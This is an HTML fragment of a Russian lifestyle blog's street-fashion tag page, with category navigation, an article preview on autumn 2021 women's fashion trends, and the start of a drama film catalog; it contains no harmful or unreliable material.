<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>


        
                <div class="slider__wrap slider__wrap--subcategories">
            <div class="subcategories slider">
                                                            <a href="https://gmgo.ru/category/shou-biznes" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Шоу-бизнес
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-d9a35cb7-87d8-4683-a0b5-7fb15e6ae390.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/muzyka" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Музыка
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-c3c80d12-1a15-4946-86a3-e37aac9f9034.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/kriptovalyuta" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Крипто
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-3b35005f-2775-4f14-84bd-0703a0eb963b.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/eda" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Еда
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-04886396-d28f-4974-bdab-802dff7ece30.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/servisy" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Сервисы
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-8d843861-bd87-49eb-9f25-733c9148d83f.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/obshestvo" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Общество
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-9d3ca5b2-37d1-44fb-8621-588d2b0d5edd.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/hend-mejd" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Хенд Мейд
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-796c7632-6b59-4744-9c32-2d0703f28e69.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/nft" class="subcategories__item">
                            <div class="subcategories__item__title">
                                NFT
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-db4377fc-eb82-4244-92eb-3d8a881ba193.png" alt="category">
                            </div>
                        </a>
                                    

            </div>

            <div class="slider__actions">
                <div class="slider__arrow__btn slider-arrow-next"></div>
            </div>


        </div>
            
        <div class="articles">
            <div class="sorting sorting--article">
                <a class="sorting__item sorting__item--active"
                   href="https://gmgo.ru/tag/ulichnayamoda">Свежее</a>
                <a class="sorting__item "
                   href="https://gmgo.ru/tag/ulichnayamoda/popular">Популярное</a>
                                    <span class="sorting__item" data-toggle="auth-modal">Мои подписки</span>
                            </div>

            <div class="articles__list" data-toggle="ajaxScroll" data-url="https://gmgo.ru/json/tag/ulichnayamoda" data-first-page="2">
            <div class="articles__item blog_articles" data-id="658">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/moda">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Мода</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="658">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Тепло и модно: 8 трендов осени 2021</h2>
            <div class="article__text article__text--preview"><p>Что нового из тёплых женских вещей, нам предлагают дизайнеры одежды на осень 2021 года.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/103" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/103-086b699f-d36c-4eea-a651-b32d43d4deac.jpg" alt="avatar">
                    <span class="article__user-name">Даниэла Давман</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/103-6f668e0b-ffee-468a-b355-3b81de3a398b.jpg"
                     alt="103-6f668e0b-ffee-468a-b355-3b81de3a398b" title="103-6f668e0b-ffee-468a-b355-3b81de3a398b">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/teplo-i-modno-8-trendov-oseni-2021"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="658" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="658" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/teplo-i-modno-8-trendov-oseni-2021#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":658,"title":"%D0%A2%D0%B5%D0%BF%D0%BB%D0%BE+%D0%B8+%D0%BC%D0%BE%D0%B4%D0%BD%D0%BE%3A%C2%A08%C2%A0%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2+%D0%BE%D1%81%D0%B5%D0%BD%D0%B8+2021","url":"https:\/\/gmgo.ru\/articles\/teplo-i-modno-8-trendov-oseni-2021","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/teplo-i-modno-8-trendov-oseni-2021"},"mail":{"link":"mailto:?subject=%D0%A2%D0%B5%D0%BF%D0%BB%D0%BE+%D0%B8+%D0%BC%D0%BE%D0%B4%D0%BD%D0%BE%3A%C2%A08%C2%A0%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2+%D0%BE%D1%81%D0%B5%D0%BD%D0%B8+2021\u0026body=https:\/\/gmgo.ru\/articles\/teplo-i-modno-8-trendov-oseni-2021"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/teplo-i-modno-8-trendov-oseni-2021\u0026text=%D0%A2%D0%B5%D0%BF%D0%BB%D0%BE+%D0%B8+%D0%BC%D0%BE%D0%B4%D0%BD%D0%BE%3A%C2%A08%C2%A0%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2+%D0%BE%D1%81%D0%B5%D0%BD%D0%B8+2021"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/teplo-i-modno-8-trendov-oseni-2021\u0026title=%D0%A2%D0%B5%D0%BF%D0%BB%D0%BE+%D0%B8+%D0%BC%D0%BE%D0%B4%D0%BD%D0%BE%3A%C2%A08%C2%A0%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2+%D0%BE%D1%81%D0%B5%D0%BD%D0%B8+2021"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/teplo-i-modno-8-trendov-oseni-2021"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/teplo-i-modno-8-trendov-oseni-2021"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/teplo-i-modno-8-trendov-oseni-2021\u0026text=%D0%A2%D0%B5%D0%BF%D0%BB%D0%BE+%D0%B8+%D0%BC%D0%BE%D0%B4%D0%BD%D0%BE%3A%C2%A08%C2%A0%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2+%D0%BE%D1%81%D0%B5%D0%BD%D0%B8+2021"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/teplo-i-modno-8-trendov-oseni-2021"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/obraz">
                            <span class="hashtag">#</span>
                            <span>образ</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/osen">
                            <span class="hashtag">#</span>
                            <span>осень</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/modnyjobraz">
                            <span class="hashtag">#</span>
                            <span>модныйобраз</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/model">
                            <span class="hashtag">#</span>
                            <span>модель</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/ulichnayamoda">
                            <span class="hashtag">#</span>
                            <span>уличнаямода</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/trend">
                            <span class="hashtag">#</span>
                            <span>Тренд</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">2.8K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


        
            <div class="catalog">
                <div class="catalog__header">
                    <div class="catalog__header catalog__header--preview">
                        <div class="catalog__header-genre">
                            Драма
                        </div>
                        <a class="catalog__header-full-catalog" href="https://gmgo.ru/films/genre/drama">
                            Весь каталог
                        </a>
                    </div>
                                    </div>


                <div class="slider__wrap">
                    <div class="films slider">

                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="96">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bud-moim-parnem-na-pyat-minut">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f13f459d-1b48-4b51-a66d-021dfc07ba12.jpeg"
                 title="Будь моим парнем на пять минут"
                 alt="">
        </div>

        <h2 class="films__item-title">Будь моим парнем на пять минут</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="96" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
